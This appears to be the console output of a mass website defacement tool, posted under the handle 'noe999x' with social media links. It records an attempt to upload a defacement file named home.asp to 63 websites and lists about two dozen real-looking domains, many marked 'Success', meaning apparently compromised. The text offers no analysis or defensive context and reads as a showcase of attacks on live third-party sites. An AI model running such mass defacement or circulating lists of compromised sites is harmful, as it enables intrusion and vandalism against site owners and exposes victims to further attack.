 Hi... Let's start doing.
noe999x
• Facebook.com/noe999x
• Github.com/noe999x
• Youtube.com/c/Anonim404
• Enter the name of your deface script file : home.asp
• Executing 63 website, please wait.
• Not vuln ~> http://n8tive.co.za/home.asp
• Not vuln ~> http://kobralocks.com/home.asp
• Success  ~> http://nhsgilde.co.za/home.asp
• Success  ~> http://bizworld.za.net/home.asp
• Success  ~> http://bligvest.com/home.asp
• Success  ~> http://yellowpages.co.za/home.asp
• Not vuln ~> http://mafikitransport.co.za/home.asp
• Not vuln ~> http://leadingt-d.co.za/home.asp
• Success  ~> http://joblist.za.net/home.asp
• Success  ~> http://cyberforge.co.za/home.asp
• Not vuln ~> http://hooperconsulting.co.za/home.asp
• Not vuln ~> http://invitationstation.co.za/home.asp
• Not vuln ~> http://leadingt-d.co.za/home.asp
• Success  ~> http://liquidchefs.net/home.asp
• Success  ~> http://mentrax.co.za/home.asp
• Success  ~> http://stuartandcrawford.co.za/home.asp
• Success  ~> http://supernovafactory.co.za/home.asp
• Success  ~> http://tacticalsolutions.co.za/home.asp
• Not vuln ~> http://trooth.za.net/home.asp
• Success  ~> http://witklip.com/home.asp
• Not vuln ~> http://branch.prospec.co.th/home.asp
• Not vuln ~> http://hq.prospec.co.th/home.asp
• Not vuln ~> http://www.shbhgy.com/home.asp